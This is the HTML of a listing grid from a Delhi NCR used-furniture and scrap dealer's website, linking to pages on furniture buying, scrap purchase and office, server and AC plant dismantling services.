<div class="col-md-4 col-sm-6 col-xs-6 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://oldfurniturebuyerindia.com/ac-plant-dismantling/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="300" height="197" src="https://oldfurniturebuyerindia.com/wp-content/uploads/2020/08/AC-Plant-Dismantling-300x197.jpg" class="pt-cv-thumbnail" alt="" srcset="https://oldfurniturebuyerindia.com/wp-content/uploads/2020/08/AC-Plant-Dismantling-300x197.jpg 300w, https://oldfurniturebuyerindia.com/wp-content/uploads/2020/08/AC-Plant-Dismantling.jpg 768w, https://oldfurniturebuyerindia.com/wp-content/uploads/2020/08/AC-Plant-Dismantling-208x137.jpg 208w" sizes="(max-width: 300px) 100vw, 300px" /></a>
<h4 class="pt-cv-title"><a href="https://oldfurniturebuyerindia.com/ac-plant-dismantling/" class="_self" target="_self" >AC Plant Dismantling</a></h4>
<div class="pt-cv-content">We provide service for AC Plant Dismantling in Delhi, New Delhi, Delhi NCR, Gurugram, Gurgaon, IMT Manesar, Faridabad, Ghaziabad, Noida, ...<br /><a href="https://oldfurniturebuyerindia.com/ac-plant-dismantling/" class="_self pt-cv-readmore btn btn-success" target="_self">See More</a></div></div></div>
<div class="col-md-4 col-sm-6 col-xs-6 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://oldfurniturebuyerindia.com/server-dismantling-in-delhi-ncr/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="300" height="225" src="https://oldfurniturebuyerindia.com/wp-content/uploads/2020/08/Server-Dismantling-in-Delhi-NCR-300x225.jpg" class="pt-cv-thumbnail" alt="" srcset="https://oldfurniturebuyerindia.com/wp-content/uploads/2020/08/Server-Dismantling-in-Delhi-NCR-300x225.jpg 300w, https://oldfurniturebuyerindia.com/wp-content/uploads/2020/08/Server-Dismantling-in-Delhi-NCR.jpg 768w" sizes="(max-width: 300px) 100vw, 300px" /></a>
<h4 class="pt-cv-title"><a href="https://oldfurniturebuyerindia.com/server-dismantling-in-delhi-ncr/" class="_self" target="_self" >Server Dismantling in Delhi NCR</a></h4>
<div class="pt-cv-content">We provide the service for <strong>Server Dismantling</strong> in Delhi, New Delhi, Delhi NCR, Gurugram, Gurgaon, IMT Manesar, Faridabad, Ghaziabad, Noida, Greater Noida ...<br /><a href="https://oldfurniturebuyerindia.com/server-dismantling-in-delhi-ncr/" class="_self pt-cv-readmore btn btn-success" target="_self">See More</a></div></div></div>
<div class="col-md-4 col-sm-6 col-xs-6 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://oldfurniturebuyerindia.com/old-office-workstation-buyer/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="300" height="225" src="https://oldfurniturebuyerindia.com/wp-content/uploads/2020/08/Old-Office-Workstation-Buyer-300x225.jpg" class="pt-cv-thumbnail" alt="" srcset="https://oldfurniturebuyerindia.com/wp-content/uploads/2020/08/Old-Office-Workstation-Buyer-300x225.jpg 300w, https://oldfurniturebuyerindia.com/wp-content/uploads/2020/08/Old-Office-Workstation-Buyer.jpg 700w" sizes="(max-width: 300px) 100vw, 300px" /></a>
<h4 class="pt-cv-title"><a href="https://oldfurniturebuyerindia.com/old-office-workstation-buyer/" class="_self" target="_self" >Old Office Workstation Buyer</a></h4>
<div class="pt-cv-content">We purchase all types of offices workstations in Delhi, New Delhi, Delhi NCR, Gurugram, Gurgaon, IMT Manesar, Faridabad, Ghaziabad, Noida, ...<br /><a href="https://oldfurniturebuyerindia.com/old-office-workstation-buyer/" class="_self pt-cv-readmore btn btn-success" target="_self">See More</a></div></div></div>
<div class="col-md-4 col-sm-6 col-xs-6 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://oldfurniturebuyerindia.com/scrap-buyer-vendor/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="300" height="225" src="https://oldfurniturebuyerindia.com/wp-content/uploads/2020/08/Scrap-Buyer-Vendor-300x225.jpg" class="pt-cv-thumbnail" alt="" srcset="https://oldfurniturebuyerindia.com/wp-content/uploads/2020/08/Scrap-Buyer-Vendor-300x225.jpg 300w, https://oldfurniturebuyerindia.com/wp-content/uploads/2020/08/Scrap-Buyer-Vendor.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></a>
<h4 class="pt-cv-title"><a href="https://oldfurniturebuyerindia.com/scrap-buyer-vendor/" class="_self" target="_self" >Scrap Buyer &#038; Vendor</a></h4>
<div class="pt-cv-content">We have a widest services scope in dealing scrap around this area. At present we are the No. 1 company in Delhi ...<br /><a href="https://oldfurniturebuyerindia.com/scrap-buyer-vendor/" class="_self pt-cv-readmore btn btn-success" target="_self">See More</a></div></div></div>
<div class="col-md-4 col-sm-6 col-xs-6 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://oldfurniturebuyerindia.com/office-ac-removal-and-buying/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="300" height="170" src="https://oldfurniturebuyerindia.com/wp-content/uploads/2020/08/Office-AC-Removal-and-Buying-300x170.jpg" class="pt-cv-thumbnail" alt="" srcset="https://oldfurniturebuyerindia.com/wp-content/uploads/2020/08/Office-AC-Removal-and-Buying-300x170.jpg 300w, https://oldfurniturebuyerindia.com/wp-content/uploads/2020/08/Office-AC-Removal-and-Buying.jpg 768w" sizes="(max-width: 300px) 100vw, 300px" /></a>
<h4 class="pt-cv-title"><a href="https://oldfurniturebuyerindia.com/office-ac-removal-and-buying/" class="_self" target="_self" >Office AC Removal and Buying</a></h4>
<div class="pt-cv-content">Office AC Removal and Buying Services in Delhi, Delhi NCR, Gurgaon, Gurugram, Manesar IMT, Ghaziabad, Faridabad, Noida &amp; Greater Noida ...<br /><a href="https://oldfurniturebuyerindia.com/office-ac-removal-and-buying/" class="_self pt-cv-readmore btn btn-success" target="_self">See More</a></div></div></div>
<div class="col-md-4 col-sm-6 col-xs-6 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://oldfurniturebuyerindia.com/old-generator-ups-panel-buyer/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="300" height="170" src="https://oldfurniturebuyerindia.com/wp-content/uploads/2020/08/Old-Generator-UPS-Panel-Buyer-300x170.jpg" class="pt-cv-thumbnail" alt="" srcset="https://oldfurniturebuyerindia.com/wp-content/uploads/2020/08/Old-Generator-UPS-Panel-Buyer-300x170.jpg 300w, https://oldfurniturebuyerindia.com/wp-content/uploads/2020/08/Old-Generator-UPS-Panel-Buyer.jpg 768w" sizes="(max-width: 300px) 100vw, 300px" /></a>
<h4 class="pt-cv-title"><a href="https://oldfurniturebuyerindia.com/old-generator-ups-panel-buyer/" class="_self" target="_self" >Old Generator, UPS &#038; Panel Buyer</a></h4>
<div class="pt-cv-content">Sale and Purchase of old Generators, Old Heavy Generators, Old Diesel Generators, Scrap UPS and Servo, Old Transformer, Scrap Metal ...<br /><a href="https://oldfurniturebuyerindia.com/old-generator-ups-panel-buyer/" class="_self pt-cv-readmore btn btn-success" target="_self">See More</a></div></div></div>
<div class="col-md-4 col-sm-6 col-xs-6 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://oldfurniturebuyerindia.com/furniture-removing-services/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="300" height="200" src="https://oldfurniturebuyerindia.com/wp-content/uploads/2020/08/Furniture-Removing-Services-300x200.jpg" class="pt-cv-thumbnail" alt="" srcset="https://oldfurniturebuyerindia.com/wp-content/uploads/2020/08/Furniture-Removing-Services-300x200.jpg 300w, https://oldfurniturebuyerindia.com/wp-content/uploads/2020/08/Furniture-Removing-Services.jpg 768w" sizes="(max-width: 300px) 100vw, 300px" /></a>
<h4 class="pt-cv-title"><a href="https://oldfurniturebuyerindia.com/furniture-removing-services/" class="_self" target="_self" >Furniture Removing Services</a></h4>
<div class="pt-cv-content">We remove all kind of office furniture and buy it. We are Buyer and Seller of Office Chairs, Desks, Conference ...<br /><a href="https://oldfurniturebuyerindia.com/furniture-removing-services/" class="_self pt-cv-readmore btn btn-success" target="_self">See More</a></div></div></div>
<div class="col-md-4 col-sm-6 col-xs-6 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://oldfurniturebuyerindia.com/motor-and-heavy-scrap-buyer/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="300" height="225" src="https://oldfurniturebuyerindia.com/wp-content/uploads/2020/08/Motor-and-Heavy-Scrap-Buyer-300x225.jpg" class="pt-cv-thumbnail" alt="" srcset="https://oldfurniturebuyerindia.com/wp-content/uploads/2020/08/Motor-and-Heavy-Scrap-Buyer-300x225.jpg 300w, https://oldfurniturebuyerindia.com/wp-content/uploads/2020/08/Motor-and-Heavy-Scrap-Buyer.jpg 768w" sizes="(max-width: 300px) 100vw, 300px" /></a>
<h4 class="pt-cv-title"><a href="https://oldfurniturebuyerindia.com/motor-and-heavy-scrap-buyer/" class="_self" target="_self" >Motor and Heavy Scrap Buyer</a></h4>
<div class="pt-cv-content">We buy all types of motor scrap, Industrial motor, Heavy motors, Machine motors, AC Motor, DC, Motor,  Used AC, Old ...<br /><a href="https://oldfurniturebuyerindia.com/motor-and-heavy-scrap-buyer/" class="_self pt-cv-readmore btn btn-success" target="_self">See More</a></div></div></div>
<div class="col-md-4 col-sm-6 col-xs-6 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://oldfurniturebuyerindia.com/computer-scrap-buyer/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="300" height="225" src="https://oldfurniturebuyerindia.com/wp-content/uploads/2020/08/Computer-Scrap-Buyer-300x225.jpeg" class="pt-cv-thumbnail" alt="" srcset="https://oldfurniturebuyerindia.com/wp-content/uploads/2020/08/Computer-Scrap-Buyer-300x225.jpeg 300w, https://oldfurniturebuyerindia.com/wp-content/uploads/2020/08/Computer-Scrap-Buyer.jpeg 768w" sizes="(max-width: 300px) 100vw, 300px" /></a>
<h4 class="pt-cv-title"><a href="https://oldfurniturebuyerindia.com/computer-scrap-buyer/" class="_self" target="_self" >Computer Scrap Buyer</a></h4>
<div class="pt-cv-content">We purchase all types of Computer parts and related equipment in Delhi, New Delhi, Delhi NCR, Gurugram, Gurgaon, IMT Manesar, ...<br /><a href="https://oldfurniturebuyerindia.com/computer-scrap-buyer/" class="_self pt-cv-readmore btn btn-success" target="_self">See More</a></div></div></div>
<div class="col-md-4 col-sm-6 col-xs-6 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://oldfurniturebuyerindia.com/office-false-ceiling-dismantling/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="300" height="225" src="https://oldfurniturebuyerindia.com/wp-content/uploads/2020/08/Office-False-Ceiling-Dismantling-300x225.jpeg" class="pt-cv-thumbnail" alt="" srcset="https://oldfurniturebuyerindia.com/wp-content/uploads/2020/08/Office-False-Ceiling-Dismantling-300x225.jpeg 300w, https://oldfurniturebuyerindia.com/wp-content/uploads/2020/08/Office-False-Ceiling-Dismantling.jpeg 768w" sizes="(max-width: 300px) 100vw, 300px" /></a>
<h4 class="pt-cv-title"><a href="https://oldfurniturebuyerindia.com/office-false-ceiling-dismantling/" class="_self" target="_self" >Office False Ceiling Dismantling</a></h4>
<div class="pt-cv-content">False Cieling Dismentaling Service in Delhi, New Delhi, Delhi NCR, Gurugram, Gurgaon, IMT Manesar, Faridabad, Ghaziabad, Noida, Greater Noida and ...<br /><a href="https://oldfurniturebuyerindia.com/office-false-ceiling-dismantling/" class="_self pt-cv-readmore btn btn-success" target="_self">See More</a></div></div></div>
<div class="col-md-4 col-sm-6 col-xs-6 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://oldfurniturebuyerindia.com/old-batteries-and-scrap-buyer/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="300" height="200" src="https://oldfurniturebuyerindia.com/wp-content/uploads/2020/08/Old-Batteries-and-Scrap-Buyer-300x200.jpg" class="pt-cv-thumbnail" alt="" srcset="https://oldfurniturebuyerindia.com/wp-content/uploads/2020/08/Old-Batteries-and-Scrap-Buyer-300x200.jpg 300w, https://oldfurniturebuyerindia.com/wp-content/uploads/2020/08/Old-Batteries-and-Scrap-Buyer.jpg 768w" sizes="(max-width: 300px) 100vw, 300px" /></a>
<h4 class="pt-cv-title"><a href="https://oldfurniturebuyerindia.com/old-batteries-and-scrap-buyer/" class="_self" target="_self" >Old Batteries and Scrap Buyer</a></h4>
<div class="pt-cv-content">Old Battery buyer and seller service in Delhi, New Delhi, Delhi NCR, Gurugram, Gurgaon, IMT Manesar, Faridabad, Ghaziabad, Noida, Greater ...<br /><a href="https://oldfurniturebuyerindia.com/old-batteries-and-scrap-buyer/" class="_self pt-cv-readmore btn btn-success" target="_self">See More</a></div></div></div>
<div class="col-md-4 col-sm-6 col-xs-6 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://oldfurniturebuyerindia.com/old-office-workstation-buyer-and-seller/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="300" height="205" src="https://oldfurniturebuyerindia.com/wp-content/uploads/2021/08/ofcwrk32-300x205.jpg?v=1628683109" class="pt-cv-thumbnail" alt="" srcset="https://oldfurniturebuyerindia.com/wp-content/uploads/2021/08/ofcwrk32-300x205.jpg?v=1628683109 300w, https://oldfurniturebuyerindia.com/wp-content/uploads/2021/08/ofcwrk32.jpg?v=1628683109 498w" sizes="(max-width: 300px) 100vw, 300px" /></a>
<h4 class="pt-cv-title"><a href="https://oldfurniturebuyerindia.com/old-office-workstation-buyer-and-seller/" class="_self" target="_self" >Old Office Workstation Buyer and Seller</a></h4>
<div class="pt-cv-content">We are old office showroom bank etc furniture buyers, we dismantle furniture ac generator machinery partitions workstations etc and buy ...<br /><a href="https://oldfurniturebuyerindia.com/old-office-workstation-buyer-and-seller/" class="_self pt-cv-readmore btn btn-success" target="_self">See More</a></div></div></div>
<div class="col-md-4 col-sm-6 col-xs-6 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://oldfurniturebuyerindia.com/office-furniture-removal-service/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="300" height="180" src="https://oldfurniturebuyerindia.com/wp-content/uploads/2020/08/Office-Furniture-Removal-Service-300x180.jpg" class="pt-cv-thumbnail" alt="" srcset="https://oldfurniturebuyerindia.com/wp-content/uploads/2020/08/Office-Furniture-Removal-Service-300x180.jpg 300w, https://oldfurniturebuyerindia.com/wp-content/uploads/2020/08/Office-Furniture-Removal-Service.jpg 768w" sizes="(max-width: 300px) 100vw, 300px" /></a>
<h4 class="pt-cv-title"><a href="https://oldfurniturebuyerindia.com/office-furniture-removal-service/" class="_self" target="_self" >Office Furniture Removal Service</a></h4>
<div class="pt-cv-content">Akpha Traders also provides Office Furniture Removal Service, Mall Furniture Removal Service, Hospital Furniture Removal Service, Restaurants Furniture Removal Service ...<br /><a href="https://oldfurniturebuyerindia.com/office-furniture-removal-service/" class="_self pt-cv-readmore btn btn-success" target="_self">See More</a></div></div></div>
<div class="col-md-4 col-sm-6 col-xs-6 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://oldfurniturebuyerindia.com/restaurant-dismantling-services-in-delhi-ncr/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="300" height="130" src="https://oldfurniturebuyerindia.com/wp-content/uploads/2020/08/Restaurant-Dismantling-Services-in-Delhi-NCR-300x130.jpg" class="pt-cv-thumbnail" alt="" srcset="https://oldfurniturebuyerindia.com/wp-content/uploads/2020/08/Restaurant-Dismantling-Services-in-Delhi-NCR-300x130.jpg 300w, https://oldfurniturebuyerindia.com/wp-content/uploads/2020/08/Restaurant-Dismantling-Services-in-Delhi-NCR.jpg 768w" sizes="(max-width: 300px) 100vw, 300px" /></a>
<h4 class="pt-cv-title"><a href="https://oldfurniturebuyerindia.com/restaurant-dismantling-services-in-delhi-ncr/" class="_self" target="_self" >Restaurant Dismantling Services in Delhi NCR</a></h4>
<div class="pt-cv-content">Alpha Traders also provides <strong>Restaurant Dismantling Services</strong> in Delhi, New Delhi, Delhi NCR, Gurugram, Gurgaon, IMT Manesar, Faridabad, Ghaziabad, Noida, Greater Noida ...<br /><a href="https://oldfurniturebuyerindia.com/restaurant-dismantling-services-in-delhi-ncr/" class="_self pt-cv-readmore btn btn-success" target="_self">See More</a></div></div></div>
<div class="col-md-4 col-sm-6 col-xs-6 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://oldfurniturebuyerindia.com/used-household-furniture-buyer/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="300" height="209" src="https://oldfurniturebuyerindia.com/wp-content/uploads/2021/08/homefur32-300x209.jpg?v=1628682857" class="pt-cv-thumbnail" alt="" srcset="https://oldfurniturebuyerindia.com/wp-content/uploads/2021/08/homefur32-300x209.jpg?v=1628682857 300w, https://oldfurniturebuyerindia.com/wp-content/uploads/2021/08/homefur32.jpg?v=1628682857 500w" sizes="(max-width: 300px) 100vw, 300px" /></a>
<h4 class="pt-cv-title"><a href="https://oldfurniturebuyerindia.com/used-household-furniture-buyer/" class="_self" target="_self" >Used Household Furniture Buyer</a></h4>
<div class="pt-cv-content">We Alpha Traders purchases all types of Used Household Furniture in Delhi, New Delhi, Delhi NCR, Gurugram, Gurgaon, IMT Manesar, ...<br /><a href="https://oldfurniturebuyerindia.com/used-household-furniture-buyer/" class="_self pt-cv-readmore btn btn-success" target="_self">See More</a></div></div></div>
<div class="col-md-4 col-sm-6 col-xs-6 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://oldfurniturebuyerindia.com/old-office-furniture-buyers-in-noida-greater-noida-gurgaon-delhi-ncr-areas/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="259" height="194" src="https://oldfurniturebuyerindia.com/wp-content/uploads/2020/08/uyer-Chairs-Workstations-Old-DG-AC-Plants-Machinery-UPS-Panel-and-Office-Dismantling-Service-Provider-in-Delhi-NCR-and-near-by-areas.jpg" class="pt-cv-thumbnail" alt="" /></a>
<h4 class="pt-cv-title"><a href="https://oldfurniturebuyerindia.com/old-office-furniture-buyers-in-noida-greater-noida-gurgaon-delhi-ncr-areas/" class="_self" target="_self" >Old Office Furniture Buyers in Noida, Greater Noida, Gurgaon, Delhi NCR areas</a></h4>
<div class="pt-cv-content">We are engaged in offering office dismantling services to the clients. We are a reliable source and trusted Office Dismantling Scrap Buyer in ...<br /><a href="https://oldfurniturebuyerindia.com/old-office-furniture-buyers-in-noida-greater-noida-gurgaon-delhi-ncr-areas/" class="_self pt-cv-readmore btn btn-success" target="_self">See More</a></div></div></div>
<div class="col-md-4 col-sm-6 col-xs-6 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://oldfurniturebuyerindia.com/noida-office-dismantling-scrap-dealers/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="300" height="150" src="https://oldfurniturebuyerindia.com/wp-content/uploads/2020/08/Noida-Office-Dismantling-Scrap-Dealers-300x150.jpg" class="pt-cv-thumbnail" alt="" srcset="https://oldfurniturebuyerindia.com/wp-content/uploads/2020/08/Noida-Office-Dismantling-Scrap-Dealers-300x150.jpg 300w, https://oldfurniturebuyerindia.com/wp-content/uploads/2020/08/Noida-Office-Dismantling-Scrap-Dealers.jpg 318w" sizes="(max-width: 300px) 100vw, 300px" /></a>
<h4 class="pt-cv-title"><a href="https://oldfurniturebuyerindia.com/noida-office-dismantling-scrap-dealers/" class="_self" target="_self" >Noida Office Dismantling Scrap Dealers</a></h4>
<div class="pt-cv-content">We are engaged in offering office dismantling services to the clients. We are a reliable source and trusted Office Dismantling Scrap Buyer in ...<br /><a href="https://oldfurniturebuyerindia.com/noida-office-dismantling-scrap-dealers/" class="_self pt-cv-readmore btn btn-success" target="_self">See More</a></div></div></div>
<div class="col-md-4 col-sm-6 col-xs-6 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://oldfurniturebuyerindia.com/second-hand-office-furniture-buyers-in-delhi-ncr/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="300" height="214" src="https://oldfurniturebuyerindia.com/wp-content/uploads/2018/03/Second-Hand-Office-Furniture-Buyers-in-Delhi-NCR-300x214.jpeg" class="pt-cv-thumbnail" alt="" srcset="https://oldfurniturebuyerindia.com/wp-content/uploads/2018/03/Second-Hand-Office-Furniture-Buyers-in-Delhi-NCR-300x214.jpeg 300w, https://oldfurniturebuyerindia.com/wp-content/uploads/2018/03/Second-Hand-Office-Furniture-Buyers-in-Delhi-NCR.jpeg 350w" sizes="(max-width: 300px) 100vw, 300px" /></a>
<h4 class="pt-cv-title"><a href="https://oldfurniturebuyerindia.com/second-hand-office-furniture-buyers-in-delhi-ncr/" class="_self" target="_self" >Second Hand Office Furniture Buyers in Delhi NCR</a></h4>
<div class="pt-cv-content">We are old used second hand office, bank, company, showroom, mall old furniture, scrap, metal, partition, workstation, machinery, ac, generator, ...<br /><a href="https://oldfurniturebuyerindia.com/second-hand-office-furniture-buyers-in-delhi-ncr/" class="_self pt-cv-readmore btn btn-success" target="_self">See More</a></div></div></div>
<div class="col-md-4 col-sm-6 col-xs-6 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://oldfurniturebuyerindia.com/old-ups-panel-scrap-dealers/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="300" height="173" src="https://oldfurniturebuyerindia.com/wp-content/uploads/2018/03/Old-UPS-Panel-Scrap-Dealers-300x173.gif" class="pt-cv-thumbnail" alt="" /></a>
<h4 class="pt-cv-title"><a href="https://oldfurniturebuyerindia.com/old-ups-panel-scrap-dealers/" class="_self" target="_self" >Old UPS Panel Scrap Dealers</a></h4>
<div class="pt-cv-content">Being based in Delhi NCR we have a wide services scope in dealing scrap around this area. At present we ...<br /><a href="https://oldfurniturebuyerindia.com/old-ups-panel-scrap-dealers/" class="_self pt-cv-readmore btn btn-success" target="_self">See More</a></div></div></div>
<div class="col-md-4 col-sm-6 col-xs-6 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://oldfurniturebuyerindia.com/old-office-furniture-buyers/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="259" height="194" src="https://oldfurniturebuyerindia.com/wp-content/uploads/2020/08/Old-Office-Furniture-Buyers.jpg" class="pt-cv-thumbnail" alt="" /></a>
<h4 class="pt-cv-title"><a href="https://oldfurniturebuyerindia.com/old-office-furniture-buyers/" class="_self" target="_self" >Old Office Furniture Buyers</a></h4>
<div class="pt-cv-content">We are buyer of Old Furniture, AC, Generator, Workstation, Scrap, Partitions, Metal Items, Batteries, UPS, False Ceiling, Computer Scrap, Metal ...<br /><a href="https://oldfurniturebuyerindia.com/old-office-furniture-buyers/" class="_self pt-cv-readmore btn btn-success" target="_self">See More</a></div></div></div>
<div class="col-md-4 col-sm-6 col-xs-6 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://oldfurniturebuyerindia.com/old-furniture-buyers/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="300" height="224" src="https://oldfurniturebuyerindia.com/wp-content/uploads/2018/03/Old-Furniture-Buyers-300x224.jpeg" class="pt-cv-thumbnail" alt="" srcset="https://oldfurniturebuyerindia.com/wp-content/uploads/2018/03/Old-Furniture-Buyers-300x224.jpeg 300w, https://oldfurniturebuyerindia.com/wp-content/uploads/2018/03/Old-Furniture-Buyers-768x573.jpeg 768w, https://oldfurniturebuyerindia.com/wp-content/uploads/2018/03/Old-Furniture-Buyers-1024x764.jpeg 1024w, https://oldfurniturebuyerindia.com/wp-content/uploads/2018/03/Old-Furniture-Buyers.jpeg 2000w" sizes="(max-width: 300px) 100vw, 300px" /></a>
<h4 class="pt-cv-title"><a href="https://oldfurniturebuyerindia.com/old-furniture-buyers/" class="_self" target="_self" >Old Furniture Buyers</a></h4>
<div class="pt-cv-content">We are considered as a leading Old Furniture Buyers and are involved in buying a wide array of Woodwork Scrap ...<br /><a href="https://oldfurniturebuyerindia.com/old-furniture-buyers/" class="_self pt-cv-readmore btn btn-success" target="_self">See More</a></div></div></div>
<div class="col-md-4 col-sm-6 col-xs-6 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://oldfurniturebuyerindia.com/old-office-furniture-buyers-in-delhi/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="300" height="225" src="https://oldfurniturebuyerindia.com/wp-content/uploads/2018/03/used-furniture-as-traders.jpg1_-513x385-300x225.jpg" class="pt-cv-thumbnail" alt="" srcset="https://oldfurniturebuyerindia.com/wp-content/uploads/2018/03/used-furniture-as-traders.jpg1_-513x385-300x225.jpg 300w, https://oldfurniturebuyerindia.com/wp-content/uploads/2018/03/used-furniture-as-traders.jpg1_-513x385.jpg 513w" sizes="(max-width: 300px) 100vw, 300px" /></a>
<h4 class="pt-cv-title"><a href="https://oldfurniturebuyerindia.com/old-office-furniture-buyers-in-delhi/" class="_self" target="_self" >Old Office Furniture Buyers in Delhi</a></h4>
<div class="pt-cv-content">We are acclaimed in this industry for offering a comprehensive collection of Wooden office Furniture Scrap to our esteemed clients ...<br /><a href="https://oldfurniturebuyerindia.com/old-office-furniture-buyers-in-delhi/" class="_self pt-cv-readmore btn btn-success" target="_self">See More</a></div></div></div>
<div class="col-md-4 col-sm-6 col-xs-6 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://oldfurniturebuyerindia.com/used-office-furniture-buyers/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="276" height="183" src="https://oldfurniturebuyerindia.com/wp-content/uploads/2018/03/Used-Office-Furniture-Buyers.jpg" class="pt-cv-thumbnail" alt="" srcset="https://oldfurniturebuyerindia.com/wp-content/uploads/2018/03/Used-Office-Furniture-Buyers.jpg 276w, https://oldfurniturebuyerindia.com/wp-content/uploads/2018/03/Used-Office-Furniture-Buyers-208x137.jpg 208w" sizes="(max-width: 276px) 100vw, 276px" /></a>
<h4 class="pt-cv-title"><a href="https://oldfurniturebuyerindia.com/used-office-furniture-buyers/" class="_self" target="_self" >Used Office Furniture Buyers</a></h4>
<div class="pt-cv-content">We buy old office furniture of any kind. We buy office furniture, sell office furniture to us in good price ...<br /><a href="https://oldfurniturebuyerindia.com/used-office-furniture-buyers/" class="_self pt-cv-readmore btn btn-success" target="_self">See More</a></div></div></div>
<div class="col-md-4 col-sm-6 col-xs-6 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://oldfurniturebuyerindia.com/used-office-furniture-buyers-in-delhi/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="300" height="225" src="https://oldfurniturebuyerindia.com/wp-content/uploads/2018/03/Used-Office-Furniture-Buyers-in-Delhi-300x225.jpg" class="pt-cv-thumbnail" alt="" srcset="https://oldfurniturebuyerindia.com/wp-content/uploads/2018/03/Used-Office-Furniture-Buyers-in-Delhi-300x225.jpg 300w, https://oldfurniturebuyerindia.com/wp-content/uploads/2018/03/Used-Office-Furniture-Buyers-in-Delhi-768x576.jpg 768w, https://oldfurniturebuyerindia.com/wp-content/uploads/2018/03/Used-Office-Furniture-Buyers-in-Delhi.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></a>
<h4 class="pt-cv-title"><a href="https://oldfurniturebuyerindia.com/used-office-furniture-buyers-in-delhi/" class="_self" target="_self" >Used Office Furniture Buyers in Delhi</a></h4>
<div class="pt-cv-content">We are the <strong>leading company in Delhi </strong>, Which deals in <strong>buying of Old office and showroom furniture</strong> and other scrap items such ...<br /><a href="https://oldfurniturebuyerindia.com/used-office-furniture-buyers-in-delhi/" class="_self pt-cv-readmore btn btn-success" target="_self">See More</a></div></div></div>
<div class="col-md-4 col-sm-6 col-xs-6 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://oldfurniturebuyerindia.com/used-office-furniture-buyers-in-delhi-ncr/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="300" height="140" src="https://oldfurniturebuyerindia.com/wp-content/uploads/2020/08/Used-Office-Furniture-Buyers-in-Delhi-NCR-300x140.jpg" class="pt-cv-thumbnail" alt="" srcset="https://oldfurniturebuyerindia.com/wp-content/uploads/2020/08/Used-Office-Furniture-Buyers-in-Delhi-NCR-300x140.jpg 300w, https://oldfurniturebuyerindia.com/wp-content/uploads/2020/08/Used-Office-Furniture-Buyers-in-Delhi-NCR.jpg 329w" sizes="(max-width: 300px) 100vw, 300px" /></a>
